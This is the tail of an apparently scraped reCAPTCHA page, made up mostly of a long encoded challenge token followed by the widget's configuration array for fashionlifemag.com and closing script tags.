7CogUgwop8EsOKcnUYwp99A3nDn8KSw6VNwo8qYBzCqkAiw4x3woHDslLCo8KuwodsdkHDh2DCj8KaIsKhw6l4w4sTFsOXw5vCuQ3DvBjDiMKLb8OqGnnCnDsOOsO3GwgDw5rClsOZTwPDkcKRw5tobgfDh8KXwq/DpsOUw4RQHHXDlSvCncKreBUSFMKZP8Oqw4zCpMKcFEw/[base64]/eBPCi8Kowq7DqlgOw57Dvl7DucOYw4HCnh7DtmzCh8KKw717LMOMPsKTwr1ES0rDgmwsUMKvw6lyworClHPDiWfDicOpwrHDrRDCkcKZw4rDi8KPbX4QVsKHw4XDqMOhEULChVLCqcKsanbCn8KmV8OCwpfDrnPCl8Oaw6XCpRBYw6wBwr/CoMOhwrXDr0V4fHDDtAHDosOsAsKhMAdhCQk4UMKswodLwpfCjFMowpR+wrRNa0pZwqsiEVjCmkDDt0M/wrNLw6DDusKAdcKlFCEUwqTCq8OZHBthwpcNw6p/ZhXDrcO9w7lFWcKpwp/DrGdVGcOUw6/[base64]/PCvDkMKuEAtAw60jJVpgwqDChsOKw4vDrsOpaQpswqMjwo07w6PDvSF1wrQOw6nDu8OwGcKiw47CiwXCqcKjb0AqVMKGw7nCv1YgNgnDtnfDnDVswqjDicOCSRLDp0YvAsOswpDDoU/DnMKBwpZNwr1NHkQrPm11w5HDkMKVwoNpJk7DmU/DnsOCw6TDsj3DlsOzfgLDi8OqZsKFD8KPw7rCrDPCvMKTw6PCsgbDg8OXwpnDh8OYw6hrw5sveMORQi/[base64]/CpsKGw5U8woPDk8ONGsOHw43DgcKcZMOVT8KRw4cNw4PDhzxTHlfCijACGhjDjcKEwpzDh8OYwqPCrsOfwojCgw5/w5/Dr8KYw77DvBUUKsO+XhgOQRXDpjHDpm3Dv8KpcMOdWwQKHsOOwpoMdcK6cMObw6soRsKlwozDssO6woN7XVgaUEoWwpvDsAQlJ8Kmdw7ClsOsSwvClA3CuMKzw7J+w6XCksK5w68KKsKdw4k5w43ComzCqsKGwq8JRcKYPhTDhsKWbw8Vwo9za1XDvsKbwq/DmsO9woIiTsO7JCVywroHwqh7woXDlVgAbsONwpbDtsK8w5bCl8OIw5LCtjsaworCtcOzw4xOFcKXwoNfw5HDjHXDhMKkwoTDriQ3w5dNw7rCpwbCmcO/wr0/ecKhwrXDnsOCKArCgSEcw6nCsj4FVsOfwpoAZEzDisKCBT7Ct8O4dMKNPMOgJ8KdEV/CmsO8wqrCscK3woLCpDRgw59uw4sfwpM7EsOywocOeTrChsKFOT/DvzN7eiM+VCnDisKGw5vCs8O1wrXCtF/Doht+NBTChWR+LsKUw4LDscKZwp7DosORGMOzQg3DhMK8w5YBw7FnFcOcZcOGS8Kjw6dLHxdnVsKGH8OAwpLCg2dmeXHDgMOvETZOYcKNUcOVUwl6HsKiwohXwq1mEFTCrkVKwrbDpxp1ej5rw4LDuMKFwqMkJFHDrsO6woYzclVTw7kiw492OcK/WDDCg8O9wofCiiEPWMOMwrEAwoICXMK3DMOAwoxKO0w5LMKewrDCtgLCgi0lwqdNw5HCqsK6w5F/SW/CmHI2w64ewrDDlcKEVkEtwpHDgmheJBkJw7/DrsKvaMOqw6rDnsOpwr/Dm8KzwqQVwrdsHyF3YcOewqTDoQsdw53DhMKXfsK/w6bDoMKTw4jDisOGwrnDj8KJwq3CiVLDvEHCs8K0wqsjeMK0wrIsNV/DiwNeMDHDl8OpasK4csOJw4TDqTtqQsKRHTXDpMKyYsKnwrd5wrAhwrNbBMOawo5BJsKaY3FFw65Iw53DnmfDtnczLibCoU7DmQhnw4s6wqbCj3w0w7PDuMKnwqd+P1/[base64]/Dh1kZwpTCucKlw7/CtlQRwqJnJW7CpMOFwrl2wolJwq4KwoHCgi3Dp8O9aATDnF5KNGjDlMO5w5nDmsKAZHtXw5TDsMOZwq1gw4Mzw61GNh/Dkk3CnMKkw6DDkcOaw5Qow7jCu2PCrwxYwqDDhMOWT2M9woM8w5LCkj1WbsO5DsK7V8OLE8OdwpXDlSPDmsODw5nCrmY4K8O8FMKkIzDDsVh9OMKjaMK4w6DCk1MHQAzDksKywqfCmMK9woEMehnDhRfCikAAPwlAwohPAcKtw6XDq8Kywq/CvcOJw4fCmsOgKcOBw7Q+ccKrBCcJQkTCoMOLw4EUwoYZw7BxXsOtwpDDvyhEwoYGQGgTwpxSwr9SIsKobsOmw63CjMOZw5V1w7nCg8O+wprCqMOFVifDhl7DowwWKy5jBEnDpMOmcMKEX8KlDcOgAcK1Z8OpCcOKw6/DnEUBd8KHcE02w6fChTfCjsO3wpfClnvDogkJw5s8woDClFkbwoLCmMKbwrPDi0/DtXLDuxLDgU8Ww5/Cv0QdH8KvQi/DrMOiGMKZw7XCgWk0ZcKmZWXCqVnDoCIaw68zwr/Cv3rChUjDrV7DnURFbMK3MMOBf8OzUH/[base64]/wrzDsBlzw7LDmsOnw4zDvRg/N8Okw70Pw7XCusOjacOcajXCkSfCmmHCuiYLw6FDwrLDryVOfsOJLcKkd8OEw79bJnt/MhjCqsK1Q3wKwojCkEXCoy/CkcOQYsO+w7IvwqQdwoU6woDCgCPChR5vZRoSHnXChjbCpB/DoiFtHMOLwopyw6fDkwPCssKXwqfDjsKzYUTCh8KIwr4jwprCgMKgwrQScsKUXsOGwpbCvsOow4lww7sYYsKXwqLCmcOCLsKww50QEsKQwrtzezjDg2LCrcO0M8OsUsOSw6/[base64]/CgHHDlsOGw7AHwppfwrs4cMKMwromwocxw5/DvEZeHcO2w60ww4cCwpXDsUcqMyXCvsOYTXAlw4LCkMO+wr3CuEnDrcKABGgpLm0Pw7sAwpzDl0zCiWlpw69fX3/Cr8KqRcOQZMKMwrjDocK3woDCvA3Ch0ILw6DCmcKRwq1oPsKVE0jCrsOIdFDDvW5fw7VMw6E7BgPCsEF8w7nDrMKVwqAvw5p6wqTCs2BWRsKWwpgCwq52wpEUcwTCi0DDqQdAw6bCh8Kvw5TCt3cUw480ZVjDqTPCksOXesO+wrzCgRDCucOOw442wrw/w4lfH0nDvQgXAsKIwqsKGBLDoMOnwrchw6oYDMOwf8KzJVRtwqgewrpHw4Ikw71kw6MHwrLDmMKsG8OJXsO4woY+X8K/[base64]/Dq8Okw5BbB8K2acO0AjPCrBZeVm51HcO5YMKlw5MEIhDDnBPCl0XDvsOkwrrDtywtwq7Dj13DozPCtsK5QMOFcMKpwrfDp8O6TsKOw4LCo8KYLMKYw55Owrk/IMK+OsKJecOTw4w3UWjClMOyw63CskxOU1/CjMOpYcORwoZ/CsKxw5nDssKIwr/CtMKEwr7CvhbCq8KSSsKWPsKoe8OzwqQGTsOMwqI3w4l+w7szeU3DgMKeW8OTUFLDvMKXw5DCo30Lwr8/[base64]/XFPDgElhRA3DninDvyVvVcKmw7DDtzPDkAJ0NsKfwoNLUcKoQQLDqcK4w7guFcOPeVLCr8O9wo/DusO+wrTCjwLCplsycC8Iw6jDl8K6FcKRXW9jMcO6w4ZVw7DClMO1woDDhMKmwrfDiMK0KHfCgEAMwplWwofDksOCXUbCqhlcw7chw4jDksKew5zCvlw4w5fCjDMiwqxeLF7DqMKPwrjClMOYLGRIc0BDwqbDhsOAMlzDlTV4w4TCgVZswoHDtsKmZmbDgz/[base64]/[base64]/c8OlT8KuwoJoXjE8Z8KWwpcjw4NhMmk4HRg8VcODw744VQ4KclbCqMO1I8O/woDDk0PDu8OiRTrCszPCnXJaLMOHw4olw4/CjMK6wql2w7lhw4o1Hmc9CGYALgvCncK7asONaS44BMO9wpIlXcOdwqR9ZcKgUCEMwqV4E8OLwq/Cq8OtBjtqwol5w4/CjQrCtMKIw4E9DzrCgcOgw4nCo3I3AMKbwonCjUXDrcKwwoovw5JSAkrCiMKCw43DpW7Cv8OCCMOXFlMpwrvCqyUaPCUcwq1rw5HCisKLwpzDrcO9wqvDoWvCg8O2w6sRw5lKw69xH8K2w4HCvF/Cpy3CgQddL8KWG8KOPlwRw4MVdsOpw44PwqBHMsK6w40Sw6tyWsOkw68kUcKvCsK0w75Nw65+b8KHwr07W01DayB0w7ATHQfDjHJTw7vDmGnDksOBcDLCvcKSwpfDncOrwp1Jw552PjcFFTJ/DMOmw7oZfFYTwqJlWcKtw4/Do8OoaTbDhMKUw7VjdQHCti4KwpF1wrsaMMKZwpzCljAUZMOYw4cqw6LDsjPCl8KENsK7E8OdGFLDsTjCucOVw7XClCIgaMOzw7vCiMOiNy/DpcO4wokQwobDg8K7AcONw6DClsKUwrrCoMOtw5XCtMOSCcOBw7DDpzBfPUrDpsKiw6/Dr8OxJSU8FcKDVFhlwpVqw7vCksO8wrbCtUnCi2YKwp5bd8KPOcOIAcKawqsYw4fDv0cawr5bw6zCnMOsw6U+w6ZUwq/DkMKPQCxKwpJTMsKRXMOqJ8OAbDnCjhYhWMKiwprCgsOMw645woAuw6NXw5RFw6Ycd2jClTB3FHrCisKsw4xwMMO1wqNVw7LCgS7Dphx1wo/Dq8K/wps+wpQTJMOLw4hfVHwUfcK9VE/DqDLCvsK1wqxCwow3w6nDiHjDoR4ADhMFKsOvwr7Ck8OOwo4eWxo3wogofTTCmmwHfiI8w5llwpQTU8KiY8KoM2LDrsK+ScOnWsOtRU3DnE9JCQUDwpF/wqgpHUY/[base64]/CsMKoOsKFwoPCjg5tYcKrDsOfWMK9ScK5w6DCjwzCncKwbCY+wrZ2WMOrO3BAAsOsEsKmw6LDhcKVwpLCvMOqOMODeAJMwrvDkMOWw54/wpHDuTLDkcOuw5/CkArCshjDsHoSw5PCiRNqw6nCpzPDsUhtw7TDvHXDnMKNTUDCgsO5woxodcK1CWc1GcODw4tjw4/DpMK4w4fCkjQCccO7w4/DisKUwqdiwrgEcsKOXnjDiW3DlMKQwrHChMK1woVbwqbDjlTCugHCpsKqw4VpakxCaXXClm/Cii3CpMKmwqbDk8OCWsO4U8OswooSW8KUwpZ1w6Z6wptLwrdkOsOlw7HCjD7CuMKib2hFdMKwwqDDgQBbwrVvTcKoPMOneDHCmmNHLUPChBVhw5MRdcKbJcK2w4vDvFvCmiHDn8KFdcOywq7CplHClVLCrFbChjRHeMKxwqHCgXcowr5bwr/ColhGGHk0HV04woPDvD7DoMOXS07CgMOAQwF/wrI+wo9BwoB4wrXDlXQNw7DDrgTChcO9ChrCqSw5wq/CjnIDIELCrhV/YMOWQgLCgzsFw5rDtsKmwrJFa0TCu0cTG8KCJcO2wobDuk7Cv1TCisOJcsKqw6LCo8K/[base64]/CssK7w70Dwo5pwpUaIA3CscKjelU1wozDpMK0wr8Ewq/CjMOXw6dPXAAGw6QCwoHChMK8dcO8wqx/dMKpwrpFOMOOw5ZLMijDhETCuAXCvcKcSMKpw6TDuhpDw6QRw7gxwpd9w5NDw6NmwrUSwr3CiwXCgBrCvAHCjHhLwpAuYcKKw4FIDmEeLD40w6VbwoQnw7DCqXpIYMKQUcOvAMOfw4DDpidYFsO/w73DpcK3w4vCisKrw7bDuGZWw4M8HhPCocK1w7dKC8OsAmAwwp56TsOewq3DlX05wqnDvkXChcKCwqoMOCDCm8OjwoEDGQTCj8OvWcOSEcOUwoBXwq0iczbDssOlO8KyCcOrMD3Dm1I4w6jCrsOZFXPCsGXClApaw7TCm3EcCMO4M8O3wonClhwOwozDjE/DiWDCun/DlXDCvRDDr8Kuwo5Pe8KrfnXDkBDCp8KwX8OOD3fDrVzDvUvDmy3Ck8K/NAdpwqp1w7HDucK7w4TCu3zDo8OVw7bCiMOyUzPCoSDDh8OLOcKkXcOndMKOeMKnw4LDtsO3w5NoYGnDqDnCh8OhSMKTwrrCmMO6Gx4NQsOsw7teaCs8wq5dWx7CtsOtH8KRwqcaKMKpw6YRworDsMKywrjClMOjwrLCuMOXQnjCm3o5wrfDjB/Cr0rCgsKgHMOdw59pKMOyw45uQMOgw612cVASwoxrwpHCpMKKw5DDmMOAaxMpCsOPwqHCjGfClMOBYcKTwrDDscOXw6PCrjrDlsK7wpcDDcOhBBorB8OmaHHDjF58ccOwO8K/wpJKJ8Omwq3DkgMzDnkdw7AJwobDicKTwr/DsMK4Dy1VTsOKw5QlwoHCrnd9ZMKPwrDCtsOgORd2EsOsw6tzwq/CtsKNBW7Cu1zCgMKUw7Iww7jCnMKiYMKmZAnDicOGF1XCmcOwwpnCgMKgwq5vw5rCmsKAasKtd8KBdVrDhMOQccOvwocfeht9w7/Dm8KGMWI+PcO+w6Ecw4fChMOYL8Olw6g1w5siYUhIw5J6w79kCg9Aw5Qkw4rCkcKAw57DksOIIn3DiUnDjMONw5U5wrFVw54Qw4M8w5VbwrbCosOhaMORSMK1KT0hwoTDpsOAwqTCgsOcw6N6w4/Cu8KkVSMjacKrHcOjQFAHw5TChcOEEMO2JRdJw53DuHnCk3gBLMKUdmp+wp7Ch8KUw6vDj29dwqQqw7/DmnvCnnrCj8OLwr3CkwRaU8K/wr/CkzjCnh8Qw6p7wrjCjcK8DCJNw4MJwrXCrMOBw59SOGHDjMOGMcOeKsKSBncbVykxPsOAw7g/[base64]/DlUDCk8KcUwjDqEvDi8KsTMOVw7I/[base64]/wpUrJ0fCksO0MsKGcMKtZsOdTsO8FsKbw6LCp3tuw4kXUGMkwqhzwqYGKHUbHcKBC8OZw5TDvMKcMVLDthxKYxjDpijCt2zCjMKvTsKuVWnDswFZb8K1wpvDocKXw7w6cmV4wrIiSX3Cn01pwpJRw4V+wrvCkEbDh8ONw5/DllPDvChlwovDjMK8ecOFPl3DlsObw406wrHCm04OdsKOA8K7w48Sw60twpwwBMK2RTgLwoDDksK0w7XCmETDssKkwqM6w70USEkswosELFBkcMKpwp/DlCHCqcO3HcOHwpl3wrfDl0ZEwrTDkcKBwp1aCsO2aMKFwodHw6XDpcK9AcKeDAklw40rwrDDh8OqOsO4wqDCh8K7w5XDmwgbGsKlw4YaaXppwqDCkTPDkxTClMKTfWvCqyLCrMKBCw5reAIvYcKcw6BZwoJhRi/[base64]/[base64]/Dg8KxYDDDgcOKX3XDhcOKGcOOPiswOcKPwqvDo8KqwrbCjkDDtsOvP8Kiw4jDksKXWMKsG8KMw6twH08Qw4DClnHCuMOLT2LCi03DpXwsw5fDrAJOJsKDwqvCrGLDvy1rw5kiwrLCiEnCnCHDhUXDp8K1CMO3w4l5QcO/N3rDkcOww6fDllcmMsOywoTDjTbCuipBEcK1R1jDosKrUy7CrR7DhsKfVcOCwpJmAw3CvibDoBpqw4nDjnXDi8OlwqAkVS81alNIL1oNN8O9w7QmeFjDlsOKw47DuMOsw63DiUDDuMKqw4fDl8O0w7ckcW/CqUE8w6nCjsO+AsOAw5HDt3rCoEYfw5EpwqV1Z8OBwqbDgMOmWws1eT/DgDNwwqjDvMKgwqVbaWXDuH8iw5xWH8OhwpjDhGQuw7hsdcO/wogZwrQUUQVhwq0RMTcqDD/[base64]/CssOvwpQHwqR7ESjDi8KgdFfCvx1FwqNLdcKZwqrCv8Kuw53DgsOQw6o2wokjwqjDnsK9C8KcwpbDk3xsVirCrsOGw5Fuw7ljwpECwp/CmzsOYkBGJmxMX8K4IcOOScKBwqvCvcKLLcO+w6xFwoVVw5gaFAvCjTweXwXCrQ7CncKBw6HChF0NQMOlw4XDisKNY8ODw7DCoFJMw43DmDIHw4Q6JMKJLRnCpT9zH8OzGsK0WcOtwqgaw5g7fMK/wrzCqsOMRwXCm8KDwofCsMKAw5VhwrUPc1s2wp/DhmVaPcKRZMOMVMOvw4NUVTjCnBVyGzwAwpXCm8Ktwq9JSsK1cSVkDxNnP8ObSAAEOcOwTcOLFWA8fMK1w57CgcOMwq3CscKwQQ/[base64]/wonCrQNJw6kewr/Dj8OtMDEUXcODfcO8V8Omw4xLwqoudC/[base64]/w67DrMKtIyJeZ8OtIElgYsOnSkTDkAlBw6PDsEhCwoXCpD7CkSU/wpFcwrPDp8O6w5DCjzMkKMOXdcKvZmd1bDvDpBDClsOwwpPDqhU2wo/CksK5XsOdDcOqBsOBwrPCgj3DkMOiw48yw4ktwqzDrXnCsB1rE8OQw5nDosKOw48tOcOFwoDCpsKxaDDDlx/DqQTDo1ETVBnDgcOjwqFSJmzDow1xKHgIwo84w5/CqktuccODwr9KWMKzOzAtwqR/SMKHw7JdwrlKHTlZQMK2w6RjJWvCqcK0FsK3wrp/[base64]/[base64]/RBlKwqU3wqxtw6PDqX3DjBfDpg7DvGZeR10vOcK6IAvCncOJw7lkdcObW8Ovw6PCkmLDh8OhVsO1w4YQwpk+QDAAw44VwpI9JsOVZ8OmSxRqwoPDucOmwoHClcOLU8Kow4fDi8OoZMKmGAnDkC/[base64]/ChsK/WkLDtsKGPhDChsKDawMBXyd9B3VlGVfDvzVOwohCwqo7H8OsR8KUwqvDjBUIEcOCQCHCk8Kgwo/DnMOTwoHDhcOrw73DmBjDv8KBPsKHwqRowp7CmmfDlkLCuEgmw7kWScO3MSnDoMOrw5BjZcKJIF/Chl4Qw5nDu8OgTMOywopuD8K5wooCIsKdw6QGJcOaO8O7THtPwoDDmX3DqcKKFsOww6nDpsOyw5tJwofCpDXCmsOuw6bDhQTDvMK2w7BLw5bDmThhw45GHELDmcKQwoLCiw0aJsOUQMKScUVYAx/Dh8KHw4bDnMKpwpBqw5LDqMKQf2U+wq7ClznCisKiwpl7CcKkw5fDocKOJS/DgcK/YSPCrCohwqnDhiJaw4FMwp8jw5M9w7rDmsOFH8KTw5BcdQk7UMOpwp5xwo4VYmFCHT/DoVLCsHZrw4PDmTRuFHgMw5Bqw77DiMOOesK4w4LCvcKkJcO7AcOkwooiw4bCglBpwptfwqhZF8OKw4nCmMOmYl7CusORwodEGcOUwojCjcK5K8OjwrNDQS/Di0sEw47CjxzDv8K4PsOiFRZ5w63CqiU5w6lPbMK2LG/DicKnw5sNw5bCscKEeMOWw50/acKyCcO/wqQRw616w4nDscOnwqsPw7HCqsKhwoHDmcKdB8OFw6QDUX1nZMKDcFTCjmPCvzLDp8KYWVgrwrlTw5MRw7/CrRNGwq/CkMKkwqovNsOBwrXCrjZywpp0amXClEAnw7FULjF/dQ/DqwxrNxVLw6REw5FnwqLClsODwqfCpVbDpi0ow5/DtlwSUAbCssO+TDU4w59rRFzCnMO6wpfDrH7Ds8K9wq19w5jDtcOlHMKqw5Eqw5fDh8OFQsKqCcKgw6PCtAHCpMOJfsKPw7BDw68ATMOVw4VHwpA6w7/DuSzCrXPDlSBdfMKtbsKoKsKOw7ZeG1s5KcKpTiHCtyQ8WsKhwr5mDSEywq7DjFbDrcKJb8OXwp3Dk1nDtsOiw5fCikMhw5fCgmDDgcOlw5JOVsK1HsOAw67Ci0p/[base64]/Dk8OQwo4awqstb8K8w70zfXPDgDJZwps2wpvCrTfDhgkcw6/Dhi7CvBHCosKDw6oRESkuw7cnEcKAecKhw4PChUfCoTXCrjLDnMOYw43DhcKYXsOeEMOXw4ZQwos+PSdSQ8OmSMOcwrMxRUpEFns9aMKNEnE+cSPDmMKrwqEHwokiKTDDucKAVMOfDsOjw4rDisKNNAhgw7PCuSdxwpFnJ8KBVcKIwq/CinjDtcOCbMKgwrNqdx7DocOswrdmwp88w5PDgcOwc8KnMzBvWMKbw6PCssO8w7UHTsOnwrjDicOySQMaY8Kww4kjwpIbM8Orw7AKw6Mkf8Oxwp5fwoU7UMO2wosewoDDgXXDtQXCsMKLw4EIwrHDkifDi2R2ZMKcw4pDwo/ChMKlw57CpUPDg8Kcw6BjXATCnsOGw5jCilPDiMOiwpzDhhvCrMK5UcOUQkE5NEzDlyjCkcKafsKAO8KFTUxoEBBBw5kUwr/Cq8OXOcOPPcOdw4NZd399wpN3cmPDiBFxUnbCkGbCosKDwpPDi8O7w7tdd1HDvcOUwrLDnmMnw7ozEMKBwqTDtDPCq3xVYsOdwqB8N1opD8OAL8KHIzvDmBDCtxM0w4rCpyR/w5PDsjhbw7PDsTkleAkxNFzCgsOEMxEzWsKbeE4uwqNXCQoKWl9ZMnwmw4XDs8KLwqLDk0vDkQRFwrgaw4rCi2bCuMOjw4pgHWowFsONw5nDqE13w7vCm8OYTl3DqsKhB8Kuwo81wo/DrkpYTjkCOUbClEVLDcOdwqEMw4RQwr5RwoTCs8Ohw4ZaWnkWBsKGw65lacKYXcKFDFzDml0Gw47CpX/[base64]/w6PChR3Dtm0Ww6rCmAh0w5PCjkVHEcOTwptPw63DtcOAw5nCjsKhFcOvw4TDs0BcwoNWw6A/IsKvMsOHw4A4QMOSwp8PwpUYGcKWw647XRPDn8OMwrcOwoIlE8OjZcOHwpTCosOWQQpjWQnCjC/[base64]/DhMOEP8KJw73Cp8K7b8OeMhdgw6ZfwrdCwrHDiWXCrMO/KAMvw6nDhsK9Zi4Jw63DlMOtw54owr/DhsOew47Du1JjeXTDjwsowpnDvMOkTzjCr8KNTcOoPcKlw6nDoQw0wrDCtXR1NkXCmsK3Kzt8NhpNwqkEwoFJC8KIRMK7dSMdACTDqcKvPD1wwpcTw7QwMMOUUVM0wpjDriMRw5jCu3IHwo3CgcKlUSBGengaPyMbwpnDqcOkwrB/[base64]/[base64]/CjgrDtMKgJW5/wp5gNmfCs1szw7PCji/DjcKKXRPCq8OfwpsdHsOpHMOjYmjCiAsOwp7DjyDCo8K/w4DDo8KoIE9YwpBIw7sEKsKFLcO/wqXCpGlhw7nDtS9nw7XDtX3ChmANwpEvZcO8V8KawqQhM1PDiG1EEMKcXmzDncKNwpEfwpByw5oYwqjDtMOGw5PCu1PDtEthP8KHSndNYW7DtmBWwoPCmgbCtcOrQRkhw6MGJEdtw4TCo8O0CGbCuGcWb8OKBMKFAsKBSMOgwq1Zw6bCnXwCY2/[base64]/C8OvfsOewoANw4JHwqZ7wo/[base64]/aMKRa8O1woRtU8OHw6NZCU8Dw6LCmHADR8ODa8KYNsOSwooLfsKgwo7CoBoPBz9UW8OnLMKUw7kSGUvDr3QCM8OkwpvDqn3DkhxVwp/[base64]/ChsOLZ8O6EsKvaUXDvGvDpsOGw6bCjsOhCjnCpsKvbMO/wo3CsyfDtMOkEcKzLhAuSQABVMKhw6/CjA7DuMO2VMKjwp3CohjCkMKJwp8jw4QvwqIIZ8KUCjrCtMOww7XCj8KYw61Hw7Y1JyzCqHkAfcO2w67CrETCmMKbKsO8csOSw59gw4/CglzDmlYFV8O3b8KYD1ksQcOuO8Odw4EqCsOWBV7Ck8OZwpDDisKUQDrDgmFREsKJCXTCisKRw5oDw7A+PD0adMOgJsK1w5TCmMOPw6zCs8Ofw5DClF/CscK8w6ZFATLCj3/ChsK4aMKVwrjDiHljw4bDrDYpwqvDpE/DjggjWsO6wosAw6kLw7DCt8Ouw5/CvH5gIC/DosO7R2pBfcKPw6UFTHfCiMOOw6PCnBcWwrYXf0pAwoRbwqLDusKXwr0+w5fCpMOPw6kywr0ew4wcCAXDuUw+NR9fwpAqW3RDBcK0wrrDsh10aSkPwpTDgMOFBzo1OHoEwrTDu8KTw4/DtMOpw7UJwqfDl8OYwpVMYMKjw5HDu8OEwp7CjlNkw7fCmcKBacK7PMKFw7jDoMOedcOKUzwaZR/Drh40w6skwoDDsA3DqC3DqMOTw5bDunzDr8OfHx3DljMfwp4hbcKRPHTDqgHComUSRMO/NCTDsxpmw6/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://fashionlifemag.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fVvdVVSsxScQjEBuPvWkvs/mGqswxYuwOpqyAXl/byw\\u003d\x22,1,0,null,1,1768964408908,0,0,[193,244],null,[90,205,95,135],\x22RC-xlYlEdHcCA5DVA\x22,null,null,null,null,null,\x220dAFcWeA4zNd6_QyiC-PNgfWjo7mBHsRa-eJ3xZRxJwbdYSestkAS6enuf8Y-G6ruW5y2cxAqf0-bmOPIJco3HfBl1WEeUXY5YOg\x22,1769047208747]");
    </script></body></html>